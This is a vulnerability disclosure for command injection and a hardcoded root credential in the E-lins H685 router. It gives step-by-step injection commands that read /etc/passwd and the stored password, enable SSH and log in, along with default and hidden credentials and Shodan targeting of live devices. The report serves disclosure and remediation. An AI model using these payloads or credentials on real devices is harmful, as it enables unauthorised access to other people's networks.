[CVE-2022-35614 / CVE-2022-35615] E-lins H685 Wireless Cellular Router vulnerability report.
Vulnerability Summary
[CVE-2022-35614] - Command Injection vulnerability
Once logged into the H685 device that has default username and password (admin:admin), you can access "administration" menu on the left, and then select "system command" feature to access a CLI. After executing for example a simple ping command, you can enter a ping -c 1 192.168.1.1; cat /etc/passwd, it will display the usernames on the system. This is not the only command that can be run. Remote code execution can be obtained by entering: ping -c 1 192.168.1.1; nvram_get super_pwd (to get the current logged on user's pasword. You can then enable ssh if it is not already enabled on the system by running the command: ping -c 1 192.168.1.1; /bin/sshd -f /etc_ro/sshd_config. This will allow you to then connect over ssh to the host using the username found from the /etc/passwd file and the password obtained from the nvram command, effectively allowing for remote code execution on the system.
[CVE-2022-35615] - Hidden system command web page.
Hidden engineering mode with hardcoded credentials in CLI. Using this mode can grant root shell access. router:crpwd. An attacker that can reverse engineer the CLI binary can extract the hidden secret and get a root shell on any device (after non-privilege log in to CLI)
Technical Walkthrough

1. Accessed Shodan and looked for vulnerable routers:
2.

Access the IP directly on port 80, and then try to enter in default credentials of admin:admin. If successful you will land on the following page:
3.

After selecting "administration" and then "System Command", enter in the the ping command with a `;` as a separator, and then cat or view the contents of the /etc/passwd file to see the users on the system: ping -c 1.1.1.1; cat /etc/passwd
4. Execute the following command to view the user: ping -c 1 1.1.1.1; cat /sbin/changepwd

5.
Enter in the following command to view the above user's password: ping -c 1 192.168.1.1; nvram_get super_pwd

6. enable ssh access to the system by running the following command: ping -c 1 1.1.1.1; /bin/sshd -f /etc_ro/sshd_config

7. ssh to the system by entering the following: ssh

After completing these steps, you are then logged into the system as the "router" user.
Recommendation Fixes / Remediation:
- Vulnerability 1: Sanitize
the input when entering commands into the "System Command" feature once
you are logged into the H685 Router.Risk: you can run any
arbitrary command on the system, which allows an attacker to view
sensitive files, usernames and passwords, open ports, inject backdoor,
access other assets in the same network, and more.
Please see the following link for more details: https://cwe.mitre.org/data/definitions/78.html
- Vulnerability 2: Need to generate a different password for
each device. During the manufacturing process, set a randomly generated
password, unique for each device (e.g. print the password on a sticker
for local access).
Risk: Since passwords are shared among devices, an attacker able to
crack the passwords once (e.g. with physical access to the device) can
access all reachable devices.
Please see the following link for more details: https://cwe.mitre.org/data/definitions/1188.html
Reference:
https://www.e-lins.com/EN/H685-Router-List.html
Security researchers
Thanks for reading this article! I hope you could learn something through our research! If you liked what you read, please share and follow us on twitter at @NeroTeamLabs